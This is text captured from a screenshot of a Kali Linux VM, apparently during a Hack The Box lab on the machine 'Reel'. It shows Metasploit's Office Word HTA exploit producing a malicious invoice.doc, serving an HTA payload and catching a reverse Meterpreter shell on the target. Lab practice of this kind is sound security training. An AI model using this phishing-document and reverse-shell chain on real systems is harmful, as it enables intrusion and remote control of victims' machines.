 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
reel : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
msf6 exploit(windows/fileformat/office_word_hta) >
[*] Started reverse TCP handler on 10.10.14.4:4545
[+] invoice.doc stored at /home/kali/.msf4/local/invoice.doc
[*] Using URL: http://10.10.14.4:8080/default.hta
[*] Server started.
[*] Sending stage (175686 bytes) to 10.10.10.77
[*] Meterpreter session 1 opened (10.10.14.4:4545 -> 10.10.10.77:65137) at 2023-03-08 08:38:53 -0500
msf6 exploit(windows/fileformat/office_word_hta) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows HTB\nico @ REEL 10.10.14.4:4545 -> 10.10.10.77:65137 (10.10.10.77)
msf6 exploit(windows/fileformat/office_word_hta) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\
- : sudo openvpn reel : zsh reel : ruby reel : zsh
8:39 AM
3/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
59°F
Partly sunny
Search
ENG
US
4:39 PM
3/8/2023